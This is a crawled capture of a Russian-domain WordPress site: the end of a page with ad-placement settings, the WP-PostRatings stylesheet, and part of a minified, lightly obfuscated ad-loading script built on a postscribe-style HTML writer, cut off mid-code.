class=\"content_rb\" data-id=\"111417\"><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"155039","html":[{"fst":"<div id=\"content_rb_111416\" class=\"content_rb\" data-id=\"111416\"><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"155040","html":[{"fst":"<div id=\"content_rb_111415\" class=\"content_rb\" data-id=\"111415\"><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=windows-1251
request_url: https://xn--d1aspaq3c.xn--p1ai/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2
body_size: 81
content:
/*
+----------------------------------------------------------------+
|                                                                |
|   WordPress Plugin: WP-PostRatings                             |
|   Copyright (c) 2012 Lester "GaMerZ" Chan                      |
|                                                                |
|   File Written By:                                             |
|   - Lester "GaMerZ" Chan                                       |
|   - http://lesterchan.net                                      |
|                                                                |
|   File Information:                                            |
|   - Post Ratings CSS File                                      |
|   - wp-content/plugins/wp-postratings/postratings-css.css      |
|                                                                |
+----------------------------------------------------------------+
*/

.post-ratings {
	width: 100%;
	opacity: 1;
	/* background-color: #ffffff; */
}

.post-ratings-loading {
	display: none;
	height: 16px;
	text-align: left;
}

.post-ratings-image {
	border: 0;
}

.post-ratings img,
.post-ratings-loading img,
.post-ratings-image img {
	border: 0;
	padding: 0;
	margin: 0;
}

.post-ratings-text {
	
}

.post-ratings-comment-author {
	font-weight: normal;
	font-style: italic;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/media/al4p.min.js
body_size: 19958
content:
var $jscomp={'scope':{}};$jscomp['defineProperty']='function'==typeof Object['defineProperties']?Object['defineProperty']:function(c,d,e){if(e['get']||e['set'])throw new TypeError('ES3\x20does\x20not\x20support\x20getters\x20and\x20setters.');c!=Array['prototype']&&c!=Object['prototype']&&(c[d]=e['value']);};$jscomp['getGlobal']=function(f){return'undefined'!=typeof window&&window===f?f:'undefined'!=typeof global&&null!=global?global:f;};$jscomp['global']=$jscomp['getGlobal'](this);$jscomp['SYMBOL_PREFIX']='jscomp_symbol_';$jscomp['initSymbol']=function(){$jscomp['initSymbol']=function(){};$jscomp['global']['Symbol']||($jscomp['global']['Symbol']=$jscomp['Symbol']);};$jscomp['symbolCounter_']=0x0;$jscomp['Symbol']=function(g){return $jscomp['SYMBOL_PREFIX']+(g||'')+$jscomp['symbolCounter_']++;};$jscomp['initSymbolIterator']=function(){$jscomp['initSymbol']();var h=$jscomp['global']['Symbol']['iterator'];h||(h=$jscomp['global']['Symbol']['iterator']=$jscomp['global']['Symbol']('iterator'));'function'!=typeof Array['prototype'][h]&&$jscomp['defineProperty'](Array['prototype'],h,{'configurable':!0x0,'writable':!0x0,'value':function(){return $jscomp['arrayIterator'](this);}});$jscomp['initSymbolIterator']=function(){};};$jscomp['arrayIterator']=function(i){var j=0x0;return $jscomp['iteratorPrototype'](function(){return j<i['length']?{'done':!0x1,'value':i[j++]}:{'done':!0x0};});};$jscomp['iteratorPrototype']=function(k){$jscomp['initSymbolIterator']();k={'next':k};k[$jscomp['global']['Symbol']['iterator']]=function(){return this;};return k;};$jscomp['makeIterator']=function(l){$jscomp['initSymbolIterator']();var m=l[Symbol['iterator']];return m?m['call'](l):$jscomp['arrayIterator'](l);};$jscomp['arrayFromIterator']=function(n){for(var o,p=[];!(o=n['next']())['done'];)p['push'](o['value']);return p;};$jscomp['arrayFromIterable']=function(q){return q instanceof Array?q:$jscomp['arrayFromIterator']($jscomp['makeIterator'](q));};$jscomp['owns']=function(s,u){return Object['prototype']['hasOwnProperty']['call'](s,u);};$jscomp['polyfill']=function(w,x,y,z){if(x){y=$jscomp['global'];w=w['split']('.');for(z=0x0;z<w['length']-0x1;z++){var A=w[z];A in y||(y[A]={});y=y[A];}w=w[w['length']-0x1];z=y[w];x=x(z);x!=z&&null!=x&&$jscomp['defineProperty'](y,w,{'configurable':!0x0,'writable':!0x0,'value':x});}};$jscomp['polyfill']('Object.assign',function(B){return B?B:function(B,D){for(var E=0x1;E<arguments['length'];E++){var C=arguments[E];if(C)for(var G in C)$jscomp['owns'](C,G)&&(B[G]=C[G]);}return B;};},'es6-impl','es3');$jscomp['checkStringArgs']=function(H,I,J){if(null==H)throw new TypeError('The\x20\x27this\x27\x20value\x20for\x20String.prototype.'+J+'\x20must\x20not\x20be\x20null\x20or\x20undefined');if(I instanceof RegExp)throw new TypeError('First\x20argument\x20to\x20String.prototype.'+J+'\x20must\x20not\x20be\x20a\x20regular\x20expression');return H+'';};$jscomp['polyfill']('String.prototype.includes',function(K){return K?K:function(K,M){return-0x1!==$jscomp['checkStringArgs'](this,K,'includes')['indexOf'](K,M||0x0);};},'es6-impl','es3');$jscomp['polyfill']('Math.trunc',function(N){return N?N:function(N){N=Number(N);if(isNaN(N)||Infinity===N||-Infinity===N||0x0===N)return N;var P=Math['floor'](Math['abs'](N));return 0x0>N?-P:P;};},'es6-impl','es3');(function(){function Q(R,S){S=void 0x0===S?'':S;return R?R['replace'](/([^"]*)"/g,function(R,S){return/\\/['test'](S)?S+'\x22':S+'\x5c\x22';}):S;}function V(W){if(-0x1!==W['indexOf']('>')&&(W=W['match'](ds['startTag']))){var X={},Y={},aB=W[0x2];W[0x2]['replace'](ds['attr'],function(W,a1,a2,Q,a4,a5){a2||Q||a4||a5?a5?(X[a5]='',Y[a5]=!0x0):X[a1]=a2||Q||a4||ds['fillAttr']['test'](a1)&&a1||'':X[a1]='';aB=aB['replace'](W,'');});return new db(W[0x1],W[0x0]['length'],X,Y,!!W[0x3],aB['replace'](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''));}}function a6(a7){a7&&'startTag'===a7['type']&&(a7['unary']=du['test'](a7['tagName'])||a7['unary'],a7['html5Unary']=!/\/>$/['test'](a7['text']));return a7;}function a8(){var a9=[];a9['last']=function(){return this[this['length']-0x1];};a9['lastTagNameEq']=function(a9){var ab=this['last']();return ab&&ab['tagName']&&ab['tagName']['toUpperCase']()===a9['toUpperCase']();};a9['containsTagName']=function(a9){for(var ad=0x0,ae;ae=this[ad];ad++)if(ae['tagName']===a9)return!0x0;return!0x1;};return a9;}function af(ag,ah,ai){function aj(){var ah=ag['stream'],aj=a6(ai());ag['stream']=ah;if(aj&&Q[aj['type']])Q[aj['type']](aj);}var am=a8(),Q={'startTag':function(ai){var ap=ai['tagName'];'TR'===ap['toUpperCase']()&&am['lastTagNameEq']('TABLE')?(ag['prepend']('<TBODY>'),aj()):ah['selfCloseFix']&&dv['test'](ap)&&am['containsTagName'](ap)?am['lastTagNameEq'](ap)?(ai=am['pop'](),ag['prepend']('</'+ai['tagName']+'>')):(ag['prepend']('</'+ai['tagName']+'>'),aj()):ai['unary']||am['push'](ai);},'endTag':function(aq){am['last']()?ah['tagSoupFix']&&!am['lastTagNameEq'](aq['tagName'])?(aq=am['pop'](),ag['prepend']('</'+aq['tagName']+'>')):am['pop']():ah['tagSoupFix']&&(ai(),aj());}};return function(){aj();return a6(ai());};}function ar(as){return void 0x0!==as&&null!==as;}function at(au){return bz('ȾȭȶȻȬȱȷȶ',by())===typeof au;}function av(aw,ax,ay){var az,aA=aw&&aw['length']||0x0;for(az=0x0;az<aA;az++)ax['call'](ay,aw[az],az);}function aB(aC,aD,aE){for(var aF in aC)aC['hasOwnProperty'](aF)&&aD['call'](aE,aF,aC[aF]);}function aG(aH,aI){aH=aH||{};aB(aI,function(aI,aK){ar(aH[aI])||(aH[aI]=aK);});return aH;}function aL(aM){try{return Array['prototype']['slice']['call'](aM);}catch(aN){var aO=[];av(aM,function(aM){aO['push'](aM);});return aO;}}function aQ(aR,aS){return aR&&('startTag'===aR['type']||'atomicTag'===aR['type'])&&'tagName'in aR?!!~aR['tagName']['toLowerCase']()['indexOf'](aS):!0x1;}function aT(aU,aV){aU=aU['getAttribute']('data-ps-'+aV);return ar(aU)?String(aU):aU;}function aW(aX,aY,aZ){aZ=void 0x0===aZ?null:aZ;aY='data-ps-'+aY;ar(aZ)&&''!==aZ?aX['setAttribute'](aY,aZ):aX['removeAttribute'](aY);}function b0(){}function b1(){var b2=f1['shift']();if(b2){var b3=b2[b2['length']-0x1];b3['afterDequeue']();b2['stream']=b4['apply'](null,[]['concat']($jscomp['arrayFromIterable'](b2)));b3['afterStreamStart']();}}function b4(b5,b6,b7){function b8(b5){b5=b7['beforeWrite'](b5);f2['write'](b5);b7['afterWrite'](b5);}f2=new dX(b5,b7);f2['id']=f0++;f2['name']=b7['name']||f2['id'];bm['streams'][f2['name']]=f2;var ba=b5['ownerDocument'],Q={'close':ba['close'],'open':ba['open'],'write':ba['write'],'writeln':ba['writeln']};Object['assign'](ba,{'close':b0,'open':b0,'write':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join'](''));},'writeln':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join']('')+'\x0a');}});var bi=f2['win']['onerror']||b0;f2['win']['onerror']=function(b5,b6,b8){b7['error']({'msg':b5+'\x20-\x20'+b6+':\x20'+b8});bi['apply'](f2['win'],[b5,b6,b8]);};f2['write'](b6,function(){Object['assign'](ba,Q);f2['win']['onerror']=bi;b7['done']();f2=null;b1();});return f2;}function bm(bn,bo,bp){if(at(bp))bp={'done':bp};else if('clear'===bp){f1=[];f2=null;f0=0x0;return;}bp=aG(bp,eZ);bn=/^#/['test'](bn)?window['document']['getElementById'](bn[bz('ȫȭȺȫȬȪ',by())](0x1)):bn['jquery']?bn[0x0]:bn;var bq=[bn,bo,bp];bn['postscribe']={'cancel':function(){bq['stream']?bq['stream']['abort']():bq[0x1]=b0;}};bp['beforeEnqueue'](bq);f1['push'](bq);f2||b1();return bn['postscribe'];}function br(){for(var bs='',bt=Math['floor'](0x5*Math['random']())+0x9,bv=[0x3,0x6,0xa],bv=bv['map'](function(bs){return bs+Math['floor'](0x2*Math['random']());}),bw=0x0;bw<bt;bw++)bv['includes'](bw)&&(bs+='_'),bs+=parseInt(0x1a*Math['random']()+0xa+'',0xa)['toString'](0x24);return bs;}function by(){return 0x258*(Math['floor'](Math['random']())+0x1);}function bz(bA,by){for(var bz='',bD=0x0;bD<bA['length'];bD++)var Q=bA['charCodeAt'](bD)^by,bz=bz+String['fromCharCode'](Q);return bz;}function bG(bH){typeof window['removeMarginClass']===bz('ȾȭȶȻȬȱȷȶ',by())&&bH&&window['removeMarginClass'](bH['parentNode']);}function bI(bJ){bJ=bJ['getBoundingClientRect']();var bK=document['body'],bL=document[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())];return{'top':bJ['top']+(window['pageYOffset']||bL['scrollTop']||bK['scrollTop'])-(bL['clientTop']||bK['clientTop']||0x0),'left':bJ['left']+(window['pageXOffset']||bL['scrollLeft']||bK['scrollLeft'])-(bL['clientLeft']||bK['clientLeft']||0x0)};}function bM(bN,bO,bP,bQ,Q){var bS,bT,V,bV;bQ/=0xf;bT=Number(bN['style'][bO]['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));if(bT==bP)return!0x1;bV=bN['style'][bO][bz('ȪȽȨȴȹȻȽ',by())](bT,'');bS=bT<bP?0x1:-0x1;V=(bP-bT)/0xf;var a6=setInterval(function(){if(bT+V>=bP&&0x0<bS||bT+V<=bP&&0x0>bS)return bN['style'][bO]=bP+bV,clearInterval(a6),typeof Q===bz('ȾȭȶȻȬȱȷȶ',by())&&Q(),!0x0;bT+=V;bN['style'][bO]=bT+bV;},bQ);return!0x0;}function bX(bY){'function'===typeof cachePlacing?cachePlacing('low'):bY||setTimeout(function(){bX();},0x64);}function bZ(c0){var c1=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM'),c2=localStorage['getItem']('ZXwzoZp7jaSzyHtJeeJb'),Q=decodeURI(location[bz('ȰȷȫȬȶȹȵȽ',by())]);if(!c1||c2<Date['now']()||0x0>c0['indexOf']('://'+Q+'/'))localStorage['setItem']('ZXwzoZp7jaSzyHtJeeJb',Date['now']()+0x278d00+''),localStorage['setItem']('MQ7mrC1gjqHG2rzDchhM',c0),localStorage['removeItem']('3QXJFdz9nJZrBkWTVhu7');}function c4(c5){if(c5['childNodes'][0x0]&&c5['childNodes'][0x0]['classList']&&c5['childNodes'][0x0]['classList']['contains']('displayBlock')){var by=c5['childNodes'][0x0]['childNodes'][0x0];c5=by['getAttribute']('data-config')?by['getAttribute']('data-config'):'';by=by['getAttribute']('data-type')?by['getAttribute']('data-type'):'sticky';c5&&(c5=JSON['parse'](c5));if(c5&&c5[by]&&(c5=c5[by]['showType']?c5[by]['showType']:'simple','comebacker'===c5))return!0x1;}return!0x0;}function c7(c8,c9){var ca=[];c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<script([^>]*)>(.*?)<\/script>/g,function(c8,c9,Q){c9=c9['trim']();c8={};c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\"([^\"]*)\"/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')+'\x22';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/=\'([^\']*)\'/g,function(c8,c9){return'=\x22'+c9[bz('ȪȽȨȴȹȻȽ',by())]('\x20','?+*')[bz('ȪȽȨȴȹȻȽ',by())]('\x22','\x27')+'\x22';});c9=c9[bz('ȫȨȴȱȬ',by())]('\x20');for(var ci=0x0;ci<c9['length'];ci++){var cj=c9[ci][bz('ȫȨȴȱȬ',by())]('=');c8[cj[0x0]]=0x1<cj['length']?cj[0x1][bz('ȪȽȨȴȹȻȽ',by())](/^["]*(.*?)["]*$/,'$1')[bz('ȪȽȨȴȹȻȽ',by())]('?+*','\x20'):'true';}ca[bz('ȨȭȫȰ',by())]({'type':'script','html':Q,'attributes':c8});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<style([^>]*)>(.*?)<\/style>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'style','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c9=c9[bz('ȪȽȨȴȹȻȽ',by())](/<link([^>]*)>(.*?)<\/link>/g,function(c8,c9,Q){ca[bz('ȨȭȫȰ',by())]({'type':'link','html':Q});return'<'+bz('ȫȨȹȶ',by())+'\x20data-match-type=\x22'+(ca['length']-0x1)+'\x22></span>';});c8['innerHTML']=c9;c8=c8['querySelectorAll']('[data-match-type]');for(c9=0x0;c9<c8['length'];c9++){var Q=c8[c9]['getAttribute']('data-match-type'),cr=c8[c9]['parentNode'];if(ca[Q]){var V=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())](ca[Q]['type']);if(ca[Q]['attributes'])for(var ct in ca[Q]['attributes'])ca[Q]['attributes']['hasOwnProperty'](ct)&&V['setAttribute'](ct,ca[Q]['attributes'][ct]);V['innerHTML']=ca[Q]['html'];cr['insertBefore'](V,c8[c9]);cr['removeChild'](c8[c9]);}}}function cu(cv){var by=0x3e8;switch(void 0x0===cv?0x0:cv){case 0x0:by=0x32;break;case 0x1:by=0x96;break;case 0x2:by=0xfa;break;case 0x3:by=0x1f4;}return by;}function cx(cy){var by={};if(cy){var bz=cy['getAttribute']('data-id'),Q=cy['getAttribute']('data-source');cy=cy['getAttribute']('data-price');bz&&'null'!==bz&&(by['teaserId']=Number(bz));Q&&'null'!==Q&&(by['source']=Q);null===cy||isNaN(parseFloat(cy))||(by['price']=parseFloat(cy),by['price']===Math['trunc'](by['price'])&&(by['price']=by['price']['toFixed'](0x1)));}return by;}function cC(cD,by){var bz=by['innerWidth'];by=by['innerHeight'];var cG={'left':0x0,'right':0x0,'top':0x0,'bottom':0x0},Q;for(Q in cG)void 0x0!==cD[Q]&&(cG[Q]=Math['max'](Math['min'](cD[Q],0x0<=['left','right']['indexOf'](Q)?bz:by),0x0));cG['width']=cG['right']-cG['left'];cG['height']=cG['bottom']-cG['top'];return cG;}function cI(cJ,by){cJ=by['getComputedStyle'](cJ);return'none'!==cJ['display']&&0x0<cJ['opacity']&&'hidden'!==cJ['visibility'];}function cL(cM){}var cN=!0x1,cO=!0x1,cP=window['document']['createElement']('div');try{cP['innerHTML']='<P><I></P></I>',cN='<P><I></P></I>'!==cP['innerHTML'];}catch(cQ){cN=!0x1;}try{cP['innerHTML']='<P><i><P></P></i></P>',cO=0x2===cP['childNodes']['length'];}catch(cR){cO=!0x1;}var cP=null,cT=Object['freeze']({get 'tagSoup'(){return cN;},get 'selfClose'(){return cO;}}),cU=function(cV,by){this['type']='comment';this['length']=by||(cV?cV['length']:0x0);this['text']='';this['content']=cV;};cU['prototype']['toString']=function(){return'<!--'+this['content'];};var cX=function(cY){this['type']='chars';this['length']=cY;this['text']='';};cX['prototype']['toString']=function(){return this['text'];};var cZ=function(d0,by,bz,Q,V){this['type']=d0;this['length']=bz;this['text']='';this['tagName']=by;this['attrs']=Q;this['booleanAttrs']=V;this['html5Unary']=this['unary']=!0x1;};cZ['formatTag']=function(d5,by){by=void 0x0===by?null:by;var bz='<'+d5['tagName'],d8;for(d8 in d5['attrs'])if(d5['attrs']['hasOwnProperty'](d8)){var bz=bz+('\x20'+d8),V=d5['attrs'][d8];if('undefined'===typeof d5['booleanAttrs']||'undefined'===typeof d5['booleanAttrs'][d8])bz+='=\x22'+Q(V)+'\x22';}d5['rest']&&(bz+='\x20'+d5['rest']);bz=d5['unary']&&!d5['html5Unary']?bz+'/>':bz+'>';void 0x0!==by&&null!==by&&(bz+=by+'</'+d5['tagName']+'>');return bz;};var db=function(dc,by,bz,Q,V,a6){this['type']='startTag';this['length']=by;this['text']='';this['tagName']=dc;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=!0x1;this['unary']=V;this['rest']=a6;};db['prototype']['toString']=function(){return cZ['formatTag'](this);};var di=function(dj,by,bz,Q,V){this['type']='atomicTag';this['length']=by;this['text']='';this['tagName']=dj;this['attrs']=bz;this['booleanAttrs']=Q;this['html5Unary']=this['unary']=!0x1;this['content']=V;};di['prototype']['toString']=function(){return cZ['formatTag'](this,this['content']);};var dp=function(dq,by){this['type']='endTag';this['length']=by;this['text']='';this['tagName']=dq;};dp['prototype']['toString']=function(){return'</'+this['tagName']+'>';};var ds={'startTag':/^<([\-A-Za-z0-9_!:]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,'endTag':/^<\/([\-A-Za-z0-9_:]+)[^>]*>/,'attr':/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,'fillAttr':/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i},dt=Object['freeze']({'comment':function(dy){var dz=dy['indexOf']('-->');if(0x0<=dz)return new cU(dy[bz('ȫȭȺȫȬȪ',by())](0x4,dz-0x1),dz+0x3);},'chars':function(dA){var by=dA['indexOf']('<');return new cX(0x0<=by?by:dA['length']);},'startTag':V,'atomicTag':function(dC){var by=V(dC);if(by&&(dC=dC['slice'](by['length']),dC['match'](new RegExp('</\x5cs*'+by['tagName']+'\x5cs*>','i'))&&(dC=dC['match'](new RegExp('([\x5cs\x5cS]*?)</\x5cs*'+by['tagName']+'\x5cs*>','i')))))return new di(by['tagName'],dC[0x0]['length']+by['length'],by['attrs'],by['booleanAttrs'],dC[0x1]);},'endTag':function(dE){if(dE=dE['match'](ds['endTag']))return new dp(dE[0x1],dE[0x0]['length']);}}),du=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,dv=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,dw={'comment':/^\x3c!--/,'endTag':/^<\//,'atomicTag':/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,'startTag':/^</,'chars':/^[^<]/},dx=function(dF,by){by=void 0x0===by?{}:by;var bz=this;this['stream']=void 0x0===dF?'':dF;dF=!0x1;var dI={},Q;for(Q in cT)cT['hasOwnProperty'](Q)&&(by['autoFix']&&(dI[Q+'Fix']=!0x0),dF=dF||dI[Q+'Fix']);dF?(this['_readToken']=af(this,dI,function(){return bz['_readTokenImpl']();}),this['_peekToken']=af(this,dI,function(){return bz['_peekTokenImpl']();})):(this['_readToken']=this['_readTokenImpl'],this['_peekToken']=this['_peekTokenImpl']);};dx['prototype']['append']=function(dK){this['stream']+=dK;};dx['prototype']['prepend']=function(dL){this['stream']=dL+this['stream'];};dx['prototype']['_readTokenImpl']=function(){var dM=this['_peekTokenImpl']();if(dM)return this['stream']=this['stream']['slice'](dM['length']),dM;};dx['prototype']['_peekTokenImpl']=function(){for(var dN in dw)if(dw['hasOwnProperty'](dN)&&dw[dN]['test'](this['stream'])){var dO=dt[dN](this['stream']);if(dO){if('startTag'===dO['type']&&/script|style/i['test'](dO['tagName']))return null;dO['text']=this['stream'][bz('ȫȭȺȫȬȪ',by())](0x0,dO['length']);return dO;}}};dx['prototype']['peekToken']=function(){return this['_peekToken']();};dx['prototype']['readToken']=function(){return this['_readToken']();};dx['prototype']['readTokens']=function(dP){for(var by;(by=this['readToken']())&&(!dP[by['type']]||!0x1!==dP[by['type']](by)););};dx['prototype']['clear']=function(){var dR=this['stream'];this['stream']='';return dR;};dx['prototype']['rest']=function(){return this['stream'];};dx['tokenToString']=function(dS){return dS['toString']();};dx['escapeAttributes']=function(dT){var by={},bz;for(bz in dT)dT['hasOwnProperty'](bz)&&(by[bz]=Q(dT[bz],null));return by;};dx['supports']=cT;for(var dW in dx['supports'])dx['supports']['hasOwnProperty'](dW)&&(dx['browserHasFlaw']=dx['browserHasFlaw']||!cT[dW]&&dW);var dX=function(dY,by){by=void 0x0===by?{}:by;this['root']=dY;this['options']=by;this['doc']=dY['ownerDocument'];this['win']=this['doc']['defaultView']||this['doc']['parentWindow'];this['parser']=new dx('',{'autoFix':by['autoFix']});this['actuals']=[dY];this['proxyHistory']='';this['proxyRoot']=this['doc']['createElement'](dY['nodeName']);this['scriptStack']=[];this['writeQueue']=[];aW(this['proxyRoot'],'proxyof',0x0);};dX['prototype']['write']=function(e0){for(var by=[],bz=0x0;bz<arguments['length'];++bz)by[bz-0x0]=arguments[bz];for(this['writeQueue']['push']['apply'](this['writeQueue'],[]['concat']($jscomp['arrayFromIterable'](by)));!this['deferredRemote']&&this['writeQueue']['length'];)by=this['writeQueue']['shift'](),at(by)?this['_callFunction'](by):this['_writeImpl'](by);};dX['prototype']['_callFunction']=function(e3){var e4={'type':bz('ȾȭȶȻȬȱȷȶ',by()),'value':e3['name']||e3['toString']()};this['_onScriptStart'](e4);e3['call'](this['win'],this['doc']);this['_onScriptDone'](e4);};dX['prototype']['_writeImpl']=function(e5){this['parser']['append'](e5);var by,bz,Q;for(e5=[];(by=this['parser']['readToken']())&&!(bz=aQ(by,'script'))&&!(Q=aQ(by,'style'));)(by=this['options']['beforeWriteToken'](by))&&e5['push'](by);0x0<e5['length']&&this['_writeStaticTokens'](e5);bz&&this['_handleScriptToken'](by);Q&&this['_handleStyleToken'](by);};dX['prototype']['_writeStaticTokens']=function(e9){e9=this['_buildChunk'](e9);if(!e9['actual'])return null;e9['html']=this['proxyHistory']+e9['actual'];this['proxyHistory']+=e9['proxy'];this['proxyRoot']['innerHTML']=e9['html'];this['_walkChunk']();return e9;};dX['prototype']['_buildChunk']=function(ea){for(var by=this['actuals']['length'],bz=[],Q=[],V=[],a6=ea['length'],eg=0x0;eg<a6;eg++){var bM=ea[eg],ei=bM['toString']();bz['push'](ei);if(bM['attrs']){if(!/^noscript$/i['test'](bM['tagName'])){var dX=by++;Q['push'](ei['replace'](/(\/?>)/,'\x20data-ps-id='+dX+'\x20$1'));'ps-script'!==bM['attrs']['id']&&'ps-style'!==bM['attrs']['id']&&V['push']('atomicTag'===bM['type']?'':'<'+bM['tagName']+'\x20data-ps-proxyof='+dX+(bM['unary']?'\x20/>':'>'));}}else Q['push'](ei),V['push']('endTag'===bM['type']?ei:'');}return{'tokens':ea,'raw':bz['join'](''),'actual':Q['join'](''),'proxy':V['join']('')};};dX['prototype']['_walkChunk']=function(){for(var ek,el=[this['proxyRoot']];ar(ek=el['shift']());){var Q=0x1===ek['nodeType'];Q&&aT(ek,'proxyof')||(Q&&(this['actuals'][aT(ek,bz('ȱȼ',by()))]=ek,aW(ek,bz('ȱȼ',by()))),(Q=ek['parentNode']&&aT(ek['parentNode'],'proxyof'))&&this['actuals'][Q]['appendChild'](ek));el['unshift']['apply'](el,aL(ek['childNodes']));}};dX['prototype']['_handleScriptToken']=function(en){var by=this,bz=this['parser']['clear']();bz&&this['writeQueue']['unshift'](bz);en['src']=en['attrs']['src']||en['attrs']['SRC'];if(en=this['options']['beforeWriteToken'](en))en['src']&&this['scriptStack']['length']?this['deferredRemote']=en:this['_onScriptStart'](en),this['_writeScriptToken'](en,function(){by['_onScriptDone'](en);});};dX['prototype']['_handleStyleToken']=function(eq){var by=this['parser']['clear']();by&&this['writeQueue']['unshift'](by);eq['type']=eq['attrs']['type']||eq['attrs']['TYPE']||'text/css';(eq=this['options']['beforeWriteToken'](eq))&&this['_writeStyleToken'](eq);by&&this['write']();};dX['prototype']['_writeStyleToken']=function(es){var by=this['_buildStyle'](es);this['_insertCursor'](by,'ps-style');es['content']&&(by['styleSheet']&&!by['sheet']?by['styleSheet']['cssText']=es['content']:by['appendChild'](this['doc']['createTextNode'](es['content'])));};dX['prototype']['_buildStyle']=function(eu){var by=this['doc']['createElement'](eu['tagName']);by['setAttribute']('type',eu['type']);aB(eu['attrs'],function(eu,bz){by['setAttribute'](eu,bz);});return by;};dX['prototype']['_insertCursor']=function(by,bz){this['_writeImpl']('<span\x20id=\x22'+bz+'\x22/>');(bz=this['doc']['getElementById'](bz))&&bz['parentNode']['replaceChild'](by,bz);};dX['prototype']['_onScriptStart']=function(by){by['outerWrites']=this['writeQueue'];this['writeQueue']=[];this['scriptStack']['unshift'](by);};dX['prototype']['_onScriptDone']=function(by){by!==this['scriptStack'][0x0]?this['options']['error']({'msg':'Bad\x20script\x20nesting\x20or\x20script\x20finished\x20twice'}):(this['scriptStack']['shift'](),this['write']['apply'](this,by['outerWrites']),!this['scriptStack']['length']&&this['deferredRemote']&&(this['_onScriptStart'](this['deferredRemote']),this['deferredRemote']=null));};dX['prototype']['_writeScriptToken']=function(by,bz){var eE=this['_buildScript'](by),eF=this['_shouldRelease'](eE),Q=this['options']['afterAsync'];by['src']&&(eE['src']=by['src'],this['_scriptLoadHandler'](eE,eF?Q:function(){bz();Q();}));try{this['_insertCursor'](eE,'ps-script'),eE['src']&&!eF||bz();}catch(eH){this['options']['error'](eH),bz();}};dX['prototype']['_buildScript']=function(by){var eJ=this['doc']['createElement'](by['tagName']);aB(by['attrs'],function(by,bz){eJ['setAttribute'](by,bz);});by['content']&&(eJ['text']=by['content']);return eJ;};dX['prototype']['_scriptLoadHandler']=function(by,bz){function eO(){by=by['onload']=by['onreadystatechange']=by['onerror']=null;}function eP(by){eO();V(by);null!=bz&&bz();bz=null;}function Q(by,eO){var bz=by['on'+eO];null!=bz&&(by['_on'+eO]=bz);}var V=this['options']['error'];Q(by,'load');Q(by,'error');Object['assign'](by,{'onload':function(){if(by['_onload'])try{by['_onload']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eW){eP({'msg':'onload\x20handler\x20failed\x20'+eW+'\x20@\x20'+by['src']});}eO();null!=bz&&bz();bz=null;},'onerror':function(){if(by['_onerror'])try{by['_onerror']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eX){eP({'msg':'onerror\x20handler\x20failed\x20'+eX+'\x20@\x20'+by['src']});return;}eP({'msg':'remote\x20script\x20failed\x20'+by['src']});},'onreadystatechange':function(){/^(loaded|complete)$/['test'](by['readyState'])&&(eO(),null!=bz&&bz(),bz=null);}});};dX['prototype']['_shouldRelease']=function(by){return!/^script$/i['test'](by['nodeName'])||!!(this['options']['releaseAsync']&&by['src']&&by['hasAttribute']('async'));};var 